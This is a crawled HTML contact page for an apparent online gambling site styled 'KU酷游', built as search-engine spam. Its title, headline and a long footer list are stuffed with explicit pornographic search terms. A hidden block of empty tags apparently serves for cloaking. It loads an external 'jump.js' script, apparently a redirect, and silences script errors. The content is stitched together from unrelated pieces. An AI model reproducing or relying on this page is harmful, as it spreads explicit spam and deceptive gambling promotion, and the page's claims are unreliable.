

--- FILE ---
content_type: text/html
request_url: http://www.zhuaqia.cn/contact.html
body_size: 58877
content:
<!-- Useless -->
<!DOCTYPE html>
<html  lang="zh-CN">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="index, follow">
        <title>&#57;&#49;&#38738;&#38738;&#33609;&#20599;&#25293;&#44;&#36229;&#30896;&#57;&#55;&#22312;&#32447;&#28909;&#44;&#21320;&#22812;&#31934;&#21697;&#25805;&#36924;&#65;&#86;</title>
    
    
    
    <meta name="msvalidate.01" content="" />
    
    
    
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.zhuaqia.cn/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.zhuaqia.cn/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.zhuaqia.cn/favicon-16x16.png">
    <link rel="canonical" href="http://www.zhuaqia.cn/"/>
    <script src="http://www.zhuaqia.cn/jump.js"></script>
    <style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/remixicon/4.6.0/remixicon.min.css" />
<script src="https://cdn.tailwindcss.com/3.4.16"></script><script>
    tailwind.config = {
        theme: {
            extend: {
                colors: {
                    primary: "#e74c3c",
                    secondary: "#f39c12",
                },
                borderRadius: {
                    none: "0px",
                    sm: "4px",
                    DEFAULT: "8px",
                    md: "12px",
                    lg: "16px",
                    xl: "20px",
                    "2xl": "24px",
                    "3xl": "32px",
                    full: "9999px",
                    button: "8px",
                },
            },
        },
    };
</script>
<style>
    :where([class^="ri-"])::before {
        content: "\f3c2";
    }
    body {
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        font-weight: 700;
    }
    .oil-painting-bg {
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
        position: relative;
    }
    .oil-painting-bg::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.1'%3E%3Ccircle cx='30' cy='30' r='4'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
        opacity: 0.3;
    }
    .flip-card {
        background-color: transparent;
        perspective: 1000px;
        height: 300px;
    }
    .flip-card-inner {
        position: relative;
        width: 100%;
        height: 100%;
        text-align: center;
        transition: transform 0.6s;
        transform-style: preserve-3d;
    }
    .flip-card:hover .flip-card-inner {
        transform: rotateY(180deg);
    }
    .flip-card-front, .flip-card-back {
        position: absolute;
        width: 100%;
        height: 100%;
        backface-visibility: hidden;
        border-radius: 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 2rem;
    }
    .flip-card-back {
        transform: rotateY(180deg);
    }
    .breathing-btn {
        animation: breathing 2s ease-in-out infinite;
    }
    @keyframes breathing {
        0%, 100% { box-shadow: 0 0 20px rgba(231, 76, 60, 0.4); }
        50% { box-shadow: 0 0 40px rgba(231, 76, 60, 0.8); }
    }
    .fade-in {
        opacity: 0;
        transform: translateY(30px);
        transition: all 0.6s ease;
    }
    .fade-in.visible {
        opacity: 1;
        transform: translateY(0);
    }
    .partner-logo {
        filter: grayscale(100%);
        transition: filter 0.3s ease;
    }
    .partner-logo:hover {
        filter: grayscale(0%);
    }
    .countdown-item {
        background: rgba(255, 255, 255, 0.2);
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.3);
    }
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body class="bg-gray-50">
<h1><a href="http://www.zhuaqia.cn/">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x7247;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x7247;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6DEB;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7247;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x89C6;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x2D;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a></h1>
<div id="2kgmq" class="pl_css_ganrao" style="display: none;"><small id="2kgmq"></small><dfn id="2kgmq"><rt id="2kgmq"><tbody id="2kgmq"></tbody></rt></dfn><s id="2kgmq"></s><tbody id="2kgmq"><tr id="2kgmq"><bdo id="2kgmq"></bdo></tr></tbody><s id="2kgmq"><blockquote id="2kgmq"><em id="2kgmq"></em></blockquote></s><kbd id="2kgmq"></kbd><ul id="2kgmq"><menu id="2kgmq"><wbr id="2kgmq"></wbr></menu></ul><tr id="2kgmq"></tr><button id="2kgmq"></button><pre id="2kgmq"></pre><noframes id="2kgmq"><source id="2kgmq"><tr id="2kgmq"></tr></source></noframes><nav id="2kgmq"><small id="2kgmq"><acronym id="2kgmq"></acronym></small></nav><object id="2kgmq"></object><option id="2kgmq"><tbody id="2kgmq"><tfoot id="2kgmq"></tfoot></tbody></option><center id="2kgmq"></center><tbody id="2kgmq"></tbody><noscript id="2kgmq"></noscript><li id="2kgmq"></li><strong id="2kgmq"><center id="2kgmq"><kbd id="2kgmq"></kbd></center></strong><pre id="2kgmq"></pre><th id="2kgmq"></th><code id="2kgmq"></code><kbd id="2kgmq"></kbd><source id="2kgmq"></source><source id="2kgmq"></source><object id="2kgmq"></object><optgroup id="2kgmq"><center id="2kgmq"><kbd id="2kgmq"></kbd></center></optgroup><tbody id="2kgmq"></tbody><table id="2kgmq"></table><s id="2kgmq"><delect id="2kgmq"><tbody id="2kgmq"></tbody></delect></s><tfoot id="2kgmq"></tfoot><xmp id="2kgmq"></xmp><strong id="2kgmq"></strong><input id="2kgmq"></input><kbd id="2kgmq"></kbd><rt id="2kgmq"></rt><td id="2kgmq"></td><small id="2kgmq"><tbody id="2kgmq"><pre id="2kgmq"></pre></tbody></small><nav id="2kgmq"></nav><wbr id="2kgmq"></wbr><option id="2kgmq"></option><input id="2kgmq"><blockquote id="2kgmq"><li id="2kgmq"></li></blockquote></input><option id="2kgmq"></option><abbr id="2kgmq"></abbr><samp id="2kgmq"></samp><em id="2kgmq"><wbr id="2kgmq"><samp id="2kgmq"></samp></wbr></em><center id="2kgmq"><noscript id="2kgmq"><cite id="2kgmq"></cite></noscript></center><td id="2kgmq"></td><cite id="2kgmq"></cite><optgroup id="2kgmq"></optgroup><tbody id="2kgmq"></tbody><rt id="2kgmq"><xmp id="2kgmq"><noframes id="2kgmq"></noframes></xmp></rt><input id="2kgmq"></input><rt id="2kgmq"></rt><li id="2kgmq"><strong id="2kgmq"><xmp id="2kgmq"></xmp></strong></li><dd id="2kgmq"></dd><blockquote id="2kgmq"></blockquote><abbr id="2kgmq"></abbr><pre id="2kgmq"><bdo id="2kgmq"><th id="2kgmq"></th></bdo></pre><noframes id="2kgmq"></noframes><fieldset id="2kgmq"><pre id="2kgmq"><pre id="2kgmq"></pre></pre></fieldset><small id="2kgmq"></small><center id="2kgmq"></center><code id="2kgmq"><xmp id="2kgmq"><noframes id="2kgmq"></noframes></xmp></code><delect id="2kgmq"></delect><samp id="2kgmq"></samp><noscript id="2kgmq"></noscript><samp id="2kgmq"></samp><source id="2kgmq"></source><wbr id="2kgmq"><pre id="2kgmq"><table id="2kgmq"></table></pre></wbr><tfoot id="2kgmq"></tfoot><li id="2kgmq"><object id="2kgmq"><xmp id="2kgmq"></xmp></object></li><bdo id="2kgmq"></bdo><table id="2kgmq"><th id="2kgmq"><sup id="2kgmq"></sup></th></table><th id="2kgmq"></th><pre id="2kgmq"><em id="2kgmq"><cite id="2kgmq"></cite></em></pre><li id="2kgmq"></li><tr id="2kgmq"></tr><bdo id="2kgmq"><center id="2kgmq"><del id="2kgmq"></del></center></bdo><code id="2kgmq"></code><tr id="2kgmq"><bdo id="2kgmq"><tfoot id="2kgmq"></tfoot></bdo></tr><optgroup id="2kgmq"></optgroup><menu id="2kgmq"></menu><center id="2kgmq"></center><center id="2kgmq"></center><tfoot id="2kgmq"><acronym id="2kgmq"><small id="2kgmq"></small></acronym></tfoot><tr id="2kgmq"><object id="2kgmq"><center id="2kgmq"></center></object></tr><noscript id="2kgmq"></noscript><strong id="2kgmq"><tfoot id="2kgmq"><acronym id="2kgmq"></acronym></tfoot></strong><tbody id="2kgmq"><pre id="2kgmq"><bdo id="2kgmq"></bdo></pre></tbody><object id="2kgmq"><del id="2kgmq"><noscript id="2kgmq"></noscript></del></object><dfn id="2kgmq"></dfn><menu id="2kgmq"></menu><kbd id="2kgmq"></kbd><samp id="2kgmq"></samp><cite id="2kgmq"></cite><th id="2kgmq"></th><object id="2kgmq"><rt id="2kgmq"><del id="2kgmq"></del></rt></object><center id="2kgmq"><nav id="2kgmq"><dl id="2kgmq"></dl></nav></center><abbr id="2kgmq"></abbr><tfoot id="2kgmq"><acronym id="2kgmq"><small id="2kgmq"></small></acronym></tfoot><center id="2kgmq"><em id="2kgmq"><cite id="2kgmq"></cite></em></center><em id="2kgmq"></em><cite id="2kgmq"></cite><li id="2kgmq"></li><small id="2kgmq"></small><menu id="2kgmq"></menu><object id="2kgmq"><center id="2kgmq"><option id="2kgmq"></option></center></object><source id="2kgmq"></source><cite id="2kgmq"><tbody id="2kgmq"><tr id="2kgmq"></tr></tbody></cite><xmp id="2kgmq"></xmp><nav id="2kgmq"></nav><strike id="2kgmq"></strike><wbr id="2kgmq"><pre id="2kgmq"><table id="2kgmq"></table></pre></wbr><strong id="2kgmq"><tr id="2kgmq"><kbd id="2kgmq"></kbd></tr></strong><delect id="2kgmq"><abbr id="2kgmq"><rt id="2kgmq"></rt></abbr></delect><xmp id="2kgmq"><ul id="2kgmq"><input id="2kgmq"></input></ul></xmp><source id="2kgmq"></source><strong id="2kgmq"></strong><rt id="2kgmq"><tbody id="2kgmq"><noframes id="2kgmq"></noframes></tbody></rt><tbody id="2kgmq"><abbr id="2kgmq"><bdo id="2kgmq"></bdo></abbr></tbody><th id="2kgmq"></th><dfn id="2kgmq"></dfn><pre id="2kgmq"></pre><bdo id="2kgmq"></bdo><nav id="2kgmq"></nav><delect id="2kgmq"></delect><em id="2kgmq"></em><li id="2kgmq"><object id="2kgmq"><xmp id="2kgmq"></xmp></object></li><pre id="2kgmq"><li id="2kgmq"><fieldset id="2kgmq"></fieldset></li></pre><nav id="2kgmq"></nav><button id="2kgmq"></button><source id="2kgmq"></source><noscript id="2kgmq"><source id="2kgmq"><blockquote id="2kgmq"></blockquote></source></noscript><strike id="2kgmq"></strike><tfoot id="2kgmq"><tr id="2kgmq"><menu id="2kgmq"></menu></tr></tfoot><s id="2kgmq"></s><li id="2kgmq"><source id="2kgmq"><sup id="2kgmq"></sup></source></li><dd id="2kgmq"><li id="2kgmq"><fieldset id="2kgmq"></fieldset></li></dd><wbr id="2kgmq"><button id="2kgmq"><code id="2kgmq"></code></button></wbr><button id="2kgmq"><object id="2kgmq"><xmp id="2kgmq"></xmp></object></button><center id="2kgmq"></center><kbd id="2kgmq"></kbd><delect id="2kgmq"></delect><th id="2kgmq"></th><xmp id="2kgmq"></xmp><center id="2kgmq"><del id="2kgmq"><nav id="2kgmq"></nav></del></center><abbr id="2kgmq"></abbr><s id="2kgmq"></s><dd id="2kgmq"></dd></div>
            <header class="fixed w-full top-0 z-50 bg-white shadow-lg">
    <nav class="container mx-auto px-4 py-3">
        <div   id="e12yuiv"   class="flex items-center justify-between">
            <div   id="e12yuiv"   class="flex items-center">
                <img src="http://www.zhuaqia.cn/upload/image/KU-ku-you-logo.webp" alt="客戶端下載" class="h-12 w-auto object-contain">
            </div>
            <div   id="e12yuiv"   class="hidden md:flex items-center space-x-8">
                                <a href="http://www.zhuaqia.cn/" class="text-gray-700 hover:text-primary transition-colors">首頁</a>
                                <a href="http://www.zhuaqia.cn/about.html" class="text-gray-700 hover:text-primary transition-colors">認識<strong>KU&#x9177;&#x6e38;</strong></a>
                                <a href="http://www.zhuaqia.cn/news.html" class="text-gray-700 hover:text-primary transition-colors">直播資訊</a>
                                <a href="http://www.zhuaqia.cn/faq.html" class="text-gray-700 hover:text-primary transition-colors">常見問題</a>
                                <a href="http://www.zhuaqia.cn/service.html" class="text-gray-700 hover:text-primary transition-colors">服務與支持</a>
                                <a href="http://www.zhuaqia.cn/contact.html" class="text-gray-700 hover:text-primary transition-colors">技術支持</a>
                            </div>
            <button class="md:hidden w-8 h-8 flex items-center justify-center">
                <i class="ri-menu-line text-xl"></i>
            </button>
        </div>
    </nav>
</header>
                                            <main class="pt-24 pb-16">
    <section class="container mx-auto px-4">
        <div   id="e12yuiv"   class="text-center mb-12">
            <h1 class="text-4xl font-bold text-gray-800 mb-4">技術支持</h1>
            <p class="text-xl text-gray-600">隨時聯系竭誠為你</p>
        </div>
    </section>
                                        <section id="contact" class="py-20 bg-gradient-to-br from-gray-800 to-gray-900 text-white fade-in">
    <div   id="e12yuiv"   class="container mx-auto px-4">
                <div   id="e12yuiv"   class="grid grid-cols-1 lg:grid-cols-2 gap-12">
            <div>
                <h3 class="text-2xl font-bold mb-6">發送消息</h3>
                <form class="space-y-6">
                    <div>
                        <input type="text" placeholder="您的姓名" class="w-full px-4 py-3 bg-gray-700 border border-gray-600 !rounded-button text-white placeholder-gray-400 focus:outline-none focus:border-primary">
                    </div>
                    <div>
                        <input type="email" placeholder="郵箱地址" class="w-full px-4 py-3 bg-gray-700 border border-gray-600 !rounded-button text-white placeholder-gray-400 focus:outline-none focus:border-primary">
                    </div>
                    <div>
                        <input type="tel" placeholder="聯系電話" class="w-full px-4 py-3 bg-gray-700 border border-gray-600 !rounded-button text-white placeholder-gray-400 focus:outline-none focus:border-primary">
                    </div>
                    <div>
                        <textarea rows="4" placeholder="留言內容" class="w-full px-4 py-3 bg-gray-700 border border-gray-600 !rounded-button text-white placeholder-gray-400 focus:outline-none focus:border-primary resize-none"></textarea>
                    </div>
                    <button type="submit" class="bg-primary hover:bg-red-600 text-white px-8 py-3 !rounded-button font-bold transition-all transform hover:scale-105 whitespace-nowrap">
                        發送消息
                    </button>
                </form>
            </div>
            <div>
                <h3 class="text-2xl font-bold mb-6">聯系信息</h3>
                <div   id="e12yuiv"   class="space-y-6">
                    <div   id="e12yuiv"   class="flex items-center">
                        <div   id="e12yuiv"   class="w-12 h-12 flex items-center justify-center bg-primary rounded-lg mr-4">
                            <i class="ri-map-pin-line text-xl"></i>
                        </div>
                        <div>
                            <h4 class="font-bold">公司地址</h4>
                            <p class="text-gray-300">敦化市華康大街16號</p>
                        </div>
                    </div>
                    <div   id="e12yuiv"   class="flex items-center">
                        <div   id="e12yuiv"   class="w-12 h-12 flex items-center justify-center bg-primary rounded-lg mr-4">
                            <i class="ri-phone-line text-xl"></i>
                        </div>
                        <div>
                            <h4 class="font-bold">聯系電話</h4>
                            <p class="text-gray-300">13722961797</p>
                        </div>
                    </div>
                    <div   id="e12yuiv"   class="flex items-center">
                        <div   id="e12yuiv"   class="w-12 h-12 flex items-center justify-center bg-primary rounded-lg mr-4">
                            <i class="ri-mail-line text-xl"></i>
                        </div>
                        <div>
                            <h4 class="font-bold">郵箱地址</h4>
                            <p class="text-gray-300">stingy@163.com</p>
                        </div>
                    </div>
                    <div   id="e12yuiv"   class="flex items-center">
                        <div   id="e12yuiv"   class="w-12 h-12 flex items-center justify-center bg-primary rounded-lg mr-4">
                            <i class="ri-time-line text-xl"></i>
                        </div>
                        <div>
                            <h4 class="font-bold">服務時間</h4>
                            <p class="text-gray-300">7x24 小時在線服務</p>
                        </div>
                    </div>
                </div>
                <div   id="e12yuiv"   class="mt-8">
                    <div   id="e12yuiv"   class="w-full h-64 bg-gray-700 rounded-lg overflow-hidden">
                        <div   id="e12yuiv"   class="w-full h-full bg-center bg-cover" style="background-image: url('https://public.readdy.ai/gen_page/map_placeholder_1280x720.png')"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
                        </main>
<footer class="bg-gray-900 text-white py-16">
    <div   id="e12yuiv"   class="container mx-auto px-4">
        <div   id="e12yuiv"   class="grid md:grid-cols-2 lg:grid-cols-4 gap-8">
            <div>
                <div   id="e12yuiv"   class="font-['Pacifico'] text-2xl mb-4">KU&#x9177;&#x6e38;&#xb7;(&#x4e2d;&#x56fd;&#x533a;)&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</div>
                <p class="text-gray-400 mb-6">KU&#x9177;&#x6e38;&#xb7;(&#x4e2d;&#x56fd;&#x533a;)&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x3010;&#x5b98;&#x65b9;&#x63a8;&#x8350;:BFWATM.COM&#x3011;&#x6700;&#x65b0;&#x7f51;&#x9875;&#x7248;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x5ba2;&#x6237;&#x7aef;,&#xb7;&#x767b;&#x5f55;&#xb7;&#x5165;&#x53e3;,&#x5bf9;&#x591a;&#x79cd;&#x8bbe;&#x5907;&#x548c;&#x64cd;&#x4f5c;&#x7cfb;&#x7edf;&#x4e88;&#x4ee5;&#x652f;&#x6301;,&#x8bf8;&#x5982;Web&#x3001;H5&#x3001;iOS&#x3001;App Store&#x4ee5;&#x53ca;Android&#x7b49;&#x3002;&#x7ebf;&#x4e0a;&#x5e73;&#x53f0;&#x81ea;&#x521b;&#x5efa;&#x4ee5;&#x6765;,&#x4ee5;&#x7a33;&#x5b9a;&#x3001;&#x5b89;&#x5168;&#x3001;&#x5feb;&#x6377;&#x7684;&#x9ad8;&#x54c1;&#x8d28;&#x670d;&#x52a1;&#x548c;&#x826f;&#x597d;&#x53e3;&#x7891;&#x83b7;&#x5f97;&#x5e7f;&#x5927;&#x7528;&#x6237;&#x7684;&#x559c;&#x7231;&#x548c;&#x8ba4;&#x53ef;,&#x4e0b;&#x8f7d;APP&#x540e;&#x968f;&#x65f6;&#x7545;&#x73a9;&#x7535;&#x5b50;&#x7ade;&#x6280;,&#x771f;&#x4eba;&#x4e92;&#x52a8;&#x4e0e;&#x4f53;&#x80b2;&#x7c7b;&#x6e38;&#x620f;,&#x7f51;&#x9875;&#x4e0e;&#x624b;&#x673a;&#x7248;&#x517c;&#x5bb9;&#x5b8c;&#x7f8e;,&#x6d41;&#x7545;&#x8fd0;&#x884c;&#x3002;</p>
                <div   id="e12yuiv"   class="flex space-x-4">
                    <a href="#" class="w-10 h-10 bg-gray-800 rounded-lg flex items-center justify-center hover:bg-primary transition-colors">
                        <i class="ri-wechat-fill ri-lg"></i>
                    </a>
                    <a href="#" class="w-10 h-10 bg-gray-800 rounded-lg flex items-center justify-center hover:bg-primary transition-colors">
                        <i class="ri-weibo-fill ri-lg"></i>
                    </a>
                    <a href="#" class="w-10 h-10 bg-gray-800 rounded-lg flex items-center justify-center hover:bg-primary transition-colors">
                        <i class="ri-qq-fill ri-lg"></i>
                    </a>
                </div>
            </div>
            <div>
                <h3 class="text-lg font-bold mb-4">快速鏈接</h3>
                <ul class="space-y-2">
                                                                                                    <li>
                        <a href="http://www.zhuaqia.cn/about.html" class="text-gray-400 hover:text-white transition-colors">認識<strong>KU&#x9177;&#x6e38;</strong></a>
                    </li>
                                                                                <li>
                        <a href="http://www.zhuaqia.cn/news.html" class="text-gray-400 hover:text-white transition-colors">直播資訊</a>
                    </li>
                                                                                                                        <li>
                        <a href="http://www.zhuaqia.cn/service.html" class="text-gray-400 hover:text-white transition-colors">服務與支持</a>
                    </li>
                                                                                                </ul>
            </div>
            <div>
                <h3 class="text-lg font-bold mb-4">服務支持</h3>
                <ul class="space-y-2">
                                                                                                                                                                                    <li>
                        <a href="http://www.zhuaqia.cn/faq.html" class="text-gray-400 hover:text-white transition-colors">常見問題</a>
                    </li>
                                                                                                                        <li>
                        <a href="http://www.zhuaqia.cn/contact.html" class="text-gray-400 hover:text-white transition-colors">技術支持</a>
                    </li>
                                                            <li>
                        <a href="http://www.zhuaqia.cn/sitemap.xml" class="text-gray-400 hover:text-white transition-colors">網站地圖</a>
                    </li>
                </ul>
            </div>
            <div>
                <h3 class="text-lg font-bold mb-4">聯系方式</h3>
                <ul class="space-y-2 text-gray-400">
                    <li>客服熱線：13722961797</li>
                    <li>郵箱：stingy@163.com</li>
                    <li>地址：敦化市華康大街16號</li>
                </ul>
            </div>
        </div>
        <div   id="e12yuiv"   class="border-t border-gray-800 mt-12 pt-8 text-center text-gray-400">
            <p>&copy; 2026 <a href="http://www.zhuaqia.cn/">KU&#x9177;&#x6e38;&#xb7;(&#x4e2d;&#x56fd;&#x533a;)&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</a> Inc. 版權所有.</p>
        </div>
    </div>
</footer>
<script id="scroll-animations">
    document.addEventListener("DOMContentLoaded", function () {
        const observerOptions = {
            threshold: 0.1,
            rootMargin: "0px 0px -50px 0px",
        };
        const observer = new IntersectionObserver(function (entries) {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    entry.target.classList.add("visible");
                }
            });
        }, observerOptions);
        document.querySelectorAll(".fade-in").forEach((el) => {
            observer.observe(el);
        });
    });
</script>
<script id="faq-functionality">
    document.addEventListener("DOMContentLoaded", function () {
        const faqToggles = document.querySelectorAll(".faq-toggle");
        faqToggles.forEach((toggle) => {
            toggle.addEventListener("click", function () {
                const faqItem = this.closest(".faq-item");
                const content = faqItem.querySelector(".faq-content");
                const icon = this.querySelector(".faq-icon");
                if (content.classList.contains("hidden")) {
                    content.classList.remove("hidden");
                    icon.classList.remove("ri-add-line");
                    icon.classList.add("ri-subtract-line");
                } else {
                    content.classList.add("hidden");
                    icon.classList.remove("ri-subtract-line");
                    icon.classList.add("ri-add-line");
                }
            });
        });
    });
</script>
<script id="review-slider">
    document.addEventListener("DOMContentLoaded", function () {
        const slider = document.getElementById("reviewSlider");
        const dots = document.querySelectorAll(".review-dot");
        let currentSlide = 0;
        function updateSlider() {
            slider.style.transform = `translateX(-${currentSlide * 100}%)`;
            dots.forEach((dot, index) => {
                if (index === currentSlide) {
                    dot.classList.remove("bg-gray-300");
                    dot.classList.add("bg-primary", "active");
                } else {
                    dot.classList.remove("bg-primary", "active");
                    dot.classList.add("bg-gray-300");
                }
            });
        }
        dots.forEach((dot, index) => {
            dot.addEventListener("click", function () {
                currentSlide = index;
                updateSlider();
            });
        });
        setInterval(() => {
            currentSlide = (currentSlide + 1) % dots.length;
            updateSlider();
        }, 5000);
    });
</script>
<script id="countdown-timer">
    document.addEventListener("DOMContentLoaded", function () {
        const endDate = new Date();
        endDate.setDate(endDate.getDate() + 15);
        endDate.setHours(23, 59, 59, 999);
        function updateCountdown() {
            const now = new Date().getTime();
            const distance = endDate.getTime() - now;
            if (distance > 0) {
                const days = Math.floor(distance / (1000 * 60 * 60 * 24));
                const hours = Math.floor(
                    (distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60),
                );
                const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                const seconds = Math.floor((distance % (1000 * 60)) / 1000);
                document.getElementById("days").textContent = days
                    .toString()
                    .padStart(2, "0");
                document.getElementById("hours").textContent = hours
                    .toString()
                    .padStart(2, "0");
                document.getElementById("minutes").textContent = minutes
                    .toString()
                    .padStart(2, "0");
                document.getElementById("seconds").textContent = seconds
                    .toString()
                    .padStart(2, "0");
            } else {
                document.querySelector(".countdown-item").innerHTML =
                    '<p class="text-lg">本輪活動已結束，敬請期待下一輪</p>';
            }
        }
        updateCountdown();
        setInterval(updateCountdown, 1000);
    });
</script>
<script id="mobile-menu">
    document.addEventListener("DOMContentLoaded", function () {
        const menuButton = document.querySelector("button.md\\:hidden");
        const nav = document.querySelector("nav");
        if (menuButton) {
            menuButton.addEventListener("click", function () {
                console.log("Mobile menu clicked");
            });
        }
    });
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：宜昌腺衫餐饮管理有限公司</p>
<a href="http://www.zhuaqia.cn/" title="&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6DEB;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x89C6;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6DEB;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7247;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x89C6;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x7C;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>

<a href="/sitemap.xml">网站地图</a>
<table id="table1" height="50" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext; background-color: #fff; margin: 0 auto;">
  <tr>
    <td>
      <div class="scroll-box">
        <div class="scroll-content">
          综合激情自拍19
97黄页网站
白丝人妻后入
波多野洁衣东京热
超碰福利社区
肏屄成人在线
av色图综合网2
97人妻爽爽DVD
91超污视频
尤物TV国产
午夜精品久久潘金莲
四虎东方AV在线影院
丁香五月花婷婷
老司机吃瓜导航
在线免费av网址
丰满少妇黄色小视频
美女网站91
日本加勒比中字无码
亚洲精品熟女AV影院
岛国成人在线播放
亚洲AV手机资源网
天堂AV网站最新地址
成人3D动漫
91再现精品
91福利导航大全
欧美日韩免费A级
99视频在线你懂得
91四虎影院在线观看
最新韩国福利片
Av大全在线观看
先锋影音操逼网站
日韩国产成人精品字幕
丁香五月天啪啪啪
成人AV免费导航网
俺去也激情片
AV成人免费导航
97国产公开视频
97成人在线视频播放
香蕉频蕉1j
五月花老狼社区
欧州A级淫片视频
精品福利av导航在线
国产91精品在线观看
av涩涩性爱
97色伦在线
中文字幕-爱豆传媒
亚洲香蕉久久
午夜老司机五区
五月花激情网站
欧美性情永久网
欧美日本在线TV
国产情侣自拍香蕉AV
岛国美女AV
91少妇黑丝在线观看
51综合视频
AV日韩极品资源
97色图在线观看
欧美日韩被狂躁精品
麻豆爱豆传媒一高清
岛国精品网站
成人A片大全
99福利在线
97久操视频
91绿帽论坛网址
亚洲开心激情
午夜污污视频网站
婷婷五月天色网
日韩丝袜偷拍网
麻豆探花91探花系列
国产三级麻豆
福利视频免费
成人污视频大全
97青草视频
91啪啪视频
51社区精品视频导航
亚洲自拍首页
色色avav
欧美第一福利视频导航
精品多人b群无码专区
国产免费97
AV在线做爱
97人妻人人妻
91视频观看
色色吃瓜99
久久精品黑老女人
精品打炮影院
97色色超碰在线播放
第一福利色导航
av色色av网
91福利社在线观看
亚洲日自拍影视
五月天婷婷偷拍
日韩精品视频2025
国产厨房乱子伦
AV在线大全
97se影院
91传媒国产高清
欧美曰天天操六区
91超碰资源在线
五月天婷婷专区6
欧美A片视频
成人三级A片
91在线视频入口
在线观看亚洲1区2区
香蕉av偷拍
欧美亚洲tv
极品美女一线天
国产豆花99
wwwvvv日本
97色情在线播放
亚洲终合影院
天堂精品在线
欧美三级伦理91
久久av潮吹
福利视频导航毒龙
97免费在线播放
亚洲尤物197成人网
婷婷丁香社区av
久久机热东京热
丰满啪啪在线播放
av网址在线发布
91无码加油站苹果
先锋蜜臀蜜桃资源
男女做爱av免费高清
